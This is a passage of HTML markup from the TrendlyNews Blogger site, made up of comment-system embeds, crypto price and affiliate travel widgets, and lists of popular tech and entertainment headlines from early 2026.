<meta content='http://www.trendlynews.in//favicon.ico' itemprop='url'/>
<meta content='32' itemprop='width'/>
<meta content='32' itemprop='height'/>
</div>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' itemprop='name'/>
</div>
</div>
<div class='after-post-content-before-comment'></div>
<span class='post-label-data hide' data-href='http://www.trendlynews.in/search/label/Trendly%20News'></span>
<script type="8af72017ed6e0e50389ff89f-text/javascript">//<![CDATA[
					function post_main_js(){var t=new Array("imageanchor","style","onclick","trbidi");String.prototype.replaceAll=function(t,a){return this.split(t).join(a)};for(var a=0;a<t.length;a++)$(".post-body-inner [data-amp-"+t[a]+"]").each(function(){$(this).attr(t[a],$(this).attr("data-amp-"+t[a])),$(this).removeAttr("data-amp-"+t[a])});$(".post-body-inner noscript.amp").each(function(){for(var t=$(this).html(),a=0;1e3>a&&-1!=t.indexOf("&amp;");a++)t=t.replaceAll("&amp;","&");t=t.replaceAll("&lt;","<").replaceAll("&gt;",">"),$(t).insertAfter($(this))})}var post_wait_jq=setInterval(function(){"undefined"!=typeof $&&(clearInterval(post_wait_jq),post_wait_jq=null,post_main_js())},50);
					//]]></script>
<div id='fb-root'></div>
<script type="8af72017ed6e0e50389ff89f-text/javascript">
										//<![CDATA[
										(function(d, s, id) {
											var js, fjs = d.getElementsByTagName(s)[0];
											if (d.getElementById(id)) return;
											js = d.createElement(s); js.id = id;
											js.src = "https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.6&appId="+FACEBOOK_APP_ID;
											fjs.parentNode.insertBefore(js, fjs);	
										}(document, 'script', 'facebook-jssdk'));
										//]]>
										</script>
<div id='comments'>
<div id='comments-title-tabs'>
<h4 class='post-section-title comments-title-tabs-name comments-title-tab'><i class='fa fa-comments'></i>
<span data-l10n='COMMENTS'>COMMENTS</span></h4>
</div>
<div class='clear'></div>
<div class='comments-title-tabs-hr'></div>
<a name='comments'></a>
<div class='blogger-comments comments'>
<a class='blogger-comments-title comments-title' data-comment_number='0' data-target='.blogger-comments' href='javascript:void(0)'>
<span data-l10n='BLOGGER'>BLOGGER</span>
</a>
<div class='blogger-comments-inner comments-inner'>
<div class='blogger-comment-footer'>
<div class='comment-form-add-new'>
<div class='comment-form-wrapper'>
<a class='comment-editor-src' data-src='https://www.blogger.com/comment/frame/3372890392287038985?po=9174007245239654832&hl=en&saa=85391&origin=http://www.trendlynews.in' name='comment-form'></a>
<div class='comment-form-message'>Surprise Gifts for Best Comments... Follow, Share &amp; Comment!<br /><br />(Also we do all types of Promotional Activities for your  Products / Website or Company.  You can instantly contact us by sending your  details in the footer &quot;Promotional Activities Form&quot;.)<br /><br />Team TrendlyNews,<br />www.trendlynews.in</div>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='https://www.blogger.com/comment/frame/3372890392287038985?po=9174007245239654832&hl=en&saa=85391&origin=http://www.trendlynews.in' style='margin: -1px 0 0 -8px;max-width: none;width: 102.5%;position: relative;z-index: 0; max-height: 410px'></iframe>
</div>
</div>
</div>
</div>
</div>
<div class='facebook-comments comments'>
<a class='facebook-comments-title comments-title' data-target='.facebook-comments' href='javascript:void(0)'>
<span data-l10n='FACEBOOK'>FACEBOOK</span>
</a>
<div class='facebook-comments-inner comments-inner'>
<div class='fb-comments fb_iframe_widget' data-colorscheme='light' data-href='http://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html' data-numposts='5' data-width='0' fb-xfbml-state='rendered' id='jsid-comment-facebook-plugin' width='100%'></div>
<style type='text/css'>.fb-comments, .fb-comments iframe[style], .fb-comments span {width: 100% !important;}</style>
</div>
</div>
<div class='disqus-comments comments'>
<a class='disqus-comments-title comments-title' data-target='.disqus-comments' href='javascript:void(0)'>
<span data-l10n='DISQUS'>DISQUS</span>
</a>
<div class='disqus-comments-inner comments-inner'>
<div id='disqus-comments-holder'></div>
</div>
</div>
<script type="8af72017ed6e0e50389ff89f-text/javascript">
						var disqus_blogger_current_url = "http://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html";
						if (!disqus_blogger_current_url.length) {
							disqus_blogger_current_url = "http://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html";
						}
						var disqus_blogger_homepage_url = "http://www.trendlynews.in/";
						var disqus_blogger_canonical_homepage_url = "http://www.trendlynews.in/";
						//<![CDATA[
						var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
						var disqus_url = disqus_blogger_current_url;

						(function () {
							"use strict";
							var get_comment_block = function () {
								var block = document.getElementById('disqus-comments-holder');
								
								return block;
							};
							var comment_block = get_comment_block();
							if (!!comment_block) {
								var disqus_div = document.createElement('div');
								disqus_div.id = 'disqus_thread';
								comment_block.innerHTML = '';
								comment_block.appendChild(disqus_div);
								comment_block.style.display = 'block';
								var dsq = document.createElement('script');
								dsq.async = true;
								dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
								(document.getElementsByTagName('head')[0] || document.body).appendChild(dsq);
							}
						})();
						//]]>
					</script>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<script src="https://widgets.coingecko.com/gecko-coin-list-widget.js" type="8af72017ed6e0e50389ff89f-text/javascript"></script>
<gecko-coin-list-widget locale="en" transparent-background="true" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-list-widget></div><div class='widget HTML' data-version='1' id='HTML13'><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="8af72017ed6e0e50389ff89f-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-screener.js" async="async">
  {
  "defaultColumn": "moving_averages",
  "screener_type": "crypto_mkt",
  "displayCurrency": "USD",
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END --></div><div class='widget HTML' data-version='1' id='HTML23'>
</div></div>
<div class='section' id='content-section-after-post'><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="8af72017ed6e0e50389ff89f-text/javascript"></script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='no-items section' id='content-section-wide-bottom'>
</div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type="8af72017ed6e0e50389ff89f-text/javascript"></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://amzn.to/4lsBKUD'>
<img alt='' height='158' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMoriq_shEvFbJEcmEbF12xoBHivhb81bbWdPTeLZHKcqWKpYz9IbXd34JoUAsq9j7Zsnafjuh5SNU6PgU0-aE1hhmeO2xMtPLx3_J_ZIzNro4gd5o8xfZ3p8tXQJBHDDs-BM3EMWH8g2gdmGM7-b3Th3EPtFwHT7qMJvNTA4bZjig0o73lJgVBflqXds=s158' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://tpemb.com/content?trs=437186&amp;shmarker=651512&amp;locale=en&amp;powered_by=true&amp;color_button=%23f2685f&amp;color_focused=%23f2685f&amp;secondary=%23FFFFFF&amp;dark=%2311100f&amp;light=%23FFFFFF&amp;special=%23C4C4C4&amp;border_radius=5&amp;plain=false&amp;no_labels=true&amp;promo_id=8588&amp;campaign_id=541" charset="utf-8" type="8af72017ed6e0e50389ff89f-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&type=visitor&theme=small-theme1&powered_by=true&campaign_id=153&promo_id=4652" charset="utf-8" type="8af72017ed6e0e50389ff89f-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>/fa-fire/ THIS WEEK POPULAR$type=one</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-disclosure-of-aliens-could-cause.html">The Disclosure of Aliens Could Cause a Bitcoin Rush, Former Bank of England Analyst Says</a></div>
<div class='item-snippet'>She warned of &quot;extreme price volatility in financial markets due to catastrophising or euphoria, and a collapse in confidence.&quot;   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/sam-altman-is-tearing-apart-his-former.html">Sam Altman Is Tearing Apart His Former Colleague&#8217;s Startup</a></div>
<div class='item-snippet'>OpenAI just rehired former employees who previously left the company to work at Thinking Machines Lab.   from Gizmodo https://ift.tt/AWD1UXK...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/a-knight-of-seven-kingdoms-creator-on.html">&#8216;A Knight of the Seven Kingdoms&#8217; Creator on Working With George R.R. Martin</a></div>
<div class='item-snippet'>Ira Parker says that collaborating with the &#39;Game of Thrones&#39; author on their new HBO series has been a lot of fun.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/we-got-anime-among-us-before-that.html">We Got Anime &#8216;Among Us&#8217; Before That Stacked Hollywood Cast &#8216;Among Us&#8217; Cartoon</a></div>
<div class='item-snippet'>&#39;Gnosia&#39; is basically the pandemic-era online multiplayer game&#8212;but with pretty anime waifus, husbandos, an actual alien, and a talki...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/google-voice-search-just-got-major.html">Google Voice Search just got a major upgrade</a></div>
<div class='item-snippet'>Over the years, Google has built out an extensive portfolio of apps and services that are meant to cover and meet the needs of its customers...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/free-bitcoin-glitch-fixed-when.html">Free Bitcoin Glitch Fixed When &#8216;Decentralized&#8217; Crypto Exchange Uses Centralized Rollback</a></div>
<div class='item-snippet'>Situations that expose centralization in supposedly decentralized exchanges have become par for the course in crypto.   from Gizmodo https:/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/warner-bros-revs-up-speedy-gonzales.html">Warner Bros. Revs Up a Speedy Gonzales Solo Movie</a></div>
<div class='item-snippet'>&#39;El Tigre&#39; creator Jorge R. Gutiérrez will give the popular &#39;Looney Tunes&#39; character his time in the spotlight.   from Gizmo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/games-workshop-is-finally-making-female.html">Games Workshop Is Finally Making Female Custodes Models</a></div>
<div class='item-snippet'>The new models mark the first time tabletop players will be given the option to build their Custodes units with unhelmeted female heads.   f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/this-long-due-android-16-advanced.html">This long-due Android 16 Advanced Protection feature is ready for rollout</a></div>
<div class='item-snippet'>Early in 2025, before the official rollout of Android 16 , early beta builds highlighted what would soon be known as &#39; Advanced Protecti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/gofundme-campaign-for-autoworker-who.html">GoFundMe Campaign for Autoworker Who Got the Middle Finger From Trump Hits $340,000</a></div>
<div class='item-snippet'>The autoworker called the president a &quot;pedophile protector,&quot; a reference to his suppression of the Epstein files.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&locale=en&tours=6&powered_by=true&campaign_id=150&promo_id=4489" charset="utf-8" type="8af72017ed6e0e50389ff89f-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Hotel Offers</h2>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="8af72017ed6e0e50389ff89f-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Free $20</h2>
<div class='widget-content'>
<a href='https://r.honeygain.me/RAGHU0CEE0'>
<img alt='Free $20' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirwLDT_ZHk-PScCmwjFY6F2CV_qwCg93w1BrTjkLy3MQSfouRPkuBZQriSFW-NwMGeV98KpKWgrZT-JYAG5VEfq63_nGjnrBKxcmHHUIv1yeykp8HSOhBNUGG3CxxPjXhDr0S77dDhBn0rzx94InY1XOG5Lhg0C6SOQsgpJDZG5z9mxbaCJkBKp3nqv8Y=s225' width='150'/>
</a>
<br/>
<span class='caption'>💰 Start Earning Passive Income with Honeygain! 🐝</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BTC Live Status</h2>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="8af72017ed6e0e50389ff89f-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-mini-symbol-overview.js" async="async">
  {
  "symbol": "BITSTAMP:BTCUSD",
  "chartOnly": false,
  "dateRange": "1D",
  "noTimeScale": false,
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "autosize": true,
  "height": "100%"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Boost your Business</h2>
<div class='widget-content'>
<a href='/p/advertise-on-trendlynews.html'>
<img alt='Boost your Business' height='771' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-Ijo7wNyeTjTF3CjEXD4cEfo27XLgEr5tjJZKlzEWvLqHnpk3eDJ-MI5Bx8Lg_0jO8FU8f-lHwcDMslZ5wrGluPjYHqOkT2GjU9qy_Mdxww0nwh6nOvh__0FVyoNiiZf1IbneKC9jJzB7P-s_pC-DqGkS1C-Vh_SAcw3j9r1JT-dJzEs6o6qJbxc/s1000/dollar-one-only-deal-day.jpeg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.trendlynews.in/p/advertise-on-trendlynews.html'>
<img alt='' height='938' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq6D9PID8UhZb6zuan-IxAYa351pw9OhWVxIDktmukiPqfLwjDrAh-pTD29_QisdvVYw2MyZJTasvNuc91zRFSY7tfNlhGZ5hHxj-gV4Tt2iCBq_VKndkhLVc7oXsjG-4OJYWiEDss9rI/s1600/advertise-with-us.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.rssground.com/r/690/"><img src="https://www.rssground.com/wp-content/uploads/rssg-darkpro-300x250-static.png" alt="RSSground.com" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>/fa-clock-o/ THIS MONTH TRENDING$type=list</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tP6mFFa2UFvjXT_XFKlmqRSz-eQDIgmg8ouWp-eNj9mUtMU_35Ond9q1_wqYClUigNgAo46M8dV_wAh4XYObhr-qC6L9tcQAz1q8DTSp-nKqvP2w=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/samsung-galaxy-z-trifold-hands-on-way.html">Samsung Galaxy Z Trifold Hands-On: Way Better Than I Expected</a></div>
<div class='item-snippet'>At CES 2026, I finally got some time with Samsung&#39;s Z Trifold foldable phone, and I&#39;m very impressed.   from Gizmodo https://ift.tt/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/one-ui-85-internal-testing-goes-live.html">One UI 8.5 internal testing goes live for a long list of Galaxy devices</a></div>
<div class='item-snippet'>Samsung&#39;s Android 16 QPR2-based One UI 8.5 started rolling out in beta earlier this month . Currently limited to the Galaxy S25 series, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/dispatch-stats-show-millions-of-players.html">&#8216;Dispatch&#8217; Stats Show Millions of Players Put the Work In</a></div>
<div class='item-snippet'>It came in late, but &#39;Dispatch&#39; became the talk of the town last year as players fell for its gameplay, characters...basically all o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapps-festive-touch-lands-just-in.html">WhatsApp's festive touch lands just in time for 2026</a></div>
<div class='item-snippet'>As we prepare to ring in 2026 a few hours from now, WhatsApp  is bolstering its own resources too. The messaging giant says that New Year...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-disclosure-of-aliens-could-cause.html">The Disclosure of Aliens Could Cause a Bitcoin Rush, Former Bank of England Analyst Says</a></div>
<div class='item-snippet'>She warned of &quot;extreme price volatility in financial markets due to catastrophising or euphoria, and a collapse in confidence.&quot;   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-almost-too-much-anime-to-watch.html">There Is Almost Too Much Anime to Watch This Month</a></div>
<div class='item-snippet'>From &#39;Jujutsu Kaisen&#39; to &#39;Frieren: Beyond Journey&#39;s End,&#39; here are the anime to watch in the new year.   from Gizmodo ht...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/you-must-stare-into-heart-of-400.html">You Must Stare Into the Heart of the $400 Million Machine</a></div>
<div class='item-snippet'>A riveting 55-minute YouTube video will show you where the GPU wafers come from.   from Gizmodo https://ift.tt/0aZsk8A  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-stranger-things-finale-turned.html">The &#8216;Stranger Things&#8217; Finale Turned Everyone Back Onto Prince</a></div>
<div class='item-snippet'>Gen Z or older, it doesn&#39;t matter: the two needle drops in &#39;Stranger Things&#39; reignited interest in Prince&#39;s music catalog.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label14'>
<h2>RECENT WITH THUMBS$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label11'>
<h2>RECENT$type=list-tab$date=0$au=0$c=5</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
